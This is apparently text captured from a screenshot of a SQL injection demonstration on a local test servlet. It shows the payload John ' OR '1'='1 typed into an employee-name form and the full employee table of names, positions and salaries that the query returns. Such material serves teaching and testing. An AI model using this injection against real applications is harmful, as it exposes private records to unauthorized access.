 localhost:8080/sqlinjection/
Enter the Employee Name:
John ' OR '1'='1
Submit
localhost:8080/sqlinjection/EmployeeServlet1?to=Joh
Company Employees
ID First Name Last Name Position Salary
1 tahani hamad amirica $10
2 roaa hamad ksa $20
3 John Bark boston $10,000
4 Reme Ramir Boston $3,000
5 rodi ema Califirnia $4,000